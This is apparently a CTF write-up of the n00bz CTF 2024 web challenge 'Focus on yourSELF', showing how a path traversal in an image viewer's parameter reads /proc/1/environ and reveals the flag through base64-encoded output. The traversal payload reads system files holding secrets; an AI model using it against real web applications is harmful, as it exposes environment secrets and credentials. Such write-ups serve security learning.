Focus on yourSELF
Posted on Mon 05 August 2024 in ctf
This is a writeup of the web challenge Focus on yourSELF in the n00bz CTF 2024.
The attached docker-compose.yml had the following contents:
# CHANGE THE FLAG WHEN HANDING THIS OUT TO PLAYERS
services:
web:
build: .
ports:
- "4000:1337"
environment:
- FLAG="n00bz{f4k3_fl4g_f0r_t3st1ng}"
When following the link to the challenge we are greeted with an Image Gallery:
Via the Upload button we can upload images in the JPEG format:
And when clicking on the View button we can inspect a single image:

The image file name is provided via the parameter image in the URL:
GET /view?image=nature.jpeg HTTP/1.1
From the docker-compose file we know that the flag is in an environment variable called FLAG. We can try to abuse the image parameter to read the environ file in the proc filesystem to read this variable. Since the app is running in a docker container the process' PID is 1 and we can try to access the file via the following link:
/view?image=../../../../../proc/1/environ
If we now inspect the image tag we can see the following base64 encoded data:
<img src="data:image/jpeg;base64, UEFUSD0vdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9zYmluOi91c3IvYmluOi9zYmluOi9iaW4ASE9TVE5BTUU9ZTc4YmVhNGYwNDA5AEZMQUc9bjAwYnp7VGgzXzNudjFyMG5tM250X2RldDNybWluZTVfNGgzX1MzbEZfOTI2MGFhYjE0MzZhfQBMQU5HPUMuVVRGLTgAR1BHX0tFWT1BMDM1QzhDMTkyMTlCQTgyMUVDRUE4NkI2NEU2MjhGOEQ2ODQ2OTZEAFBZVEhPTl9WRVJTSU9OPTMuMTAuMTQAUFlUSE9OX1BJUF9WRVJTSU9OPTIzLjAuMQBQWVRIT05fU0VUVVBUT09MU19WRVJTSU9OPTY1LjUuMQBQWVRIT05fR0VUX1BJUF9VUkw9aHR0cHM6Ly9naXRodWIuY29tL3B5cGEvZ2V0LXBpcC9yYXcvNjZkOGEwZjYzNzA4M2UyYzNkZGZmYzBjYjFlNjVjZTEyNmFmYjg1Ni9wdWJsaWMvZ2V0LXBpcC5weQBQWVRIT05fR0VUX1BJUF9TSEEyNTY9NmZiN2I3ODEyMDYzNTZmNDVhZDc5ZWZiYjE5MzIyY2FhNmMyYTVhZDM5MDkyZDBkNDRkMGZlYzk0MTE3ZTExOABIT01FPS9ob21lL2NoYWxsAA==" alt="Large Image" class="w-full h-auto rounded">
We can decode the base64 data with the following command:
echo "UEFUSD0vdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9zYmluOi91c3IvYmluOi9zYmluOi9iaW4ASE9TVE5BTUU9ZTc4YmVhNGYwNDA5AEZMQUc9bjAwYnp7VGgzXzNudjFyMG5tM250X2RldDNybWluZTVfNGgzX1MzbEZfOTI2MGFhYjE0MzZhfQBMQU5HPUMuVVRGLTgAR1BHX0tFWT1BMDM1QzhDMTkyMTlCQTgyMUVDRUE4NkI2NEU2MjhGOEQ2ODQ2OTZEAFBZVEhPTl9WRVJTSU9OPTMuMTAuMTQAUFlUSE9OX1BJUF9WRVJTSU9OPTIzLjAuMQBQWVRIT05fU0VUVVBUT09MU19WRVJTSU9OPTY1LjUuMQBQWVRIT05fR0VUX1BJUF9VUkw9aHR0cHM6Ly9naXRodWIuY29tL3B5cGEvZ2V0LXBpcC9yYXcvNjZkOGEwZjYzNzA4M2UyYzNkZGZmYzBjYjFlNjVjZTEyNmFmYjg1Ni9wdWJsaWMvZ2V0LXBpcC5weQBQWVRIT05fR0VUX1BJUF9TSEEyNTY9NmZiN2I3ODEyMDYzNTZmNDVhZDc5ZWZiYjE5MzIyY2FhNmMyYTVhZDM5MDkyZDBkNDRkMGZlYzk0MTE3ZTExOABIT01FPS9ob21lL2NoYWxsAA==" | base64 -d
Which returns the contents of /proc/1/environ:
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=e78bea4f0409
FLAG=n00bz{Th3_3nv1r0nm3nt_det3rmine5_4h3_S3lF_9260aab1436a}
LANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_VERSION=3.10.14
PYTHON_PIP_VERSION=23.0.1
PYTHON_SETUPTOOLS_VERSION=65.5.1
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-pip.py
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118
HOME=/home/chall
We can then extract the flag: FLAG=n00bz{Th3_3nv1r0nm3nt_det3rmine5_4h3_S3lF_9260aab1436a}